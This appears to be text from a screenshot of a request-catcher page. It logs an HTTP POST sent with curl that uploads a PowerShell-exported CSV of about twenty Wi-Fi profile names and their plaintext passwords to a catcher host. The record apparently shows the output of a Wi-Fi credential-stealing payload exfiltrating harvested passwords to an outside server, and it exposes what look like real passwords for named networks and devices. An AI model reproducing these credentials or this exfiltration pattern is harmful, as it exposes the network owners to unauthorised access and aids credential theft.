 request catcher
https://talib19.requestcatcher.com
9
4
t
request catcher
POST /
2024-02-04T20:19:19+05:30
103.215.237.67
POST / HTTP/1.1
Host: talib19.requestcatcher.com
Accept: */*
Content-Length: 1427
Content-Type: multipart/form-data; boundary=-------------------
User-Agent: curl/8.4.0
--------------------------3XdFHnGVu2oqvfDL1X1HDn
Content-Disposition: form-data; name="file"; filename="data.csv
Content-Type: application/octet-stream
#TYPE System.Management.Automation.PSCustomObject
"PROFILE_NAME","PASSWORD"
"OPPO A5 2020","tttttttt"
"Untrusted Network","byte@1919"
"COZY INN GROUND 5G","0918273645"
"Protect Your Net ( Professor )","byt3junk@1919"
"COZY INN GROUND -2.4G","9611212626"
"COZY INN GROUND 4G","0918273645"
"TP-Link_978C","98090440"
"Id0Nt K?0W","jony@2664"
"cozyinn gfloor_5G","0918273645"
"cozy inn gfloor_4G","0918273645"
"miles Bangalore","12qwaszx"
"OnePlus 9R","jony@2664"
"Mi A3","12345678"
"cozyin ground 4G","0918273645"
"dontknow","12345678"
"Cozyinn 4th floor_4G","0918273645"
"Cozyinn 4th floor_5G","0918273645"
"realme 5 Pro","12345678"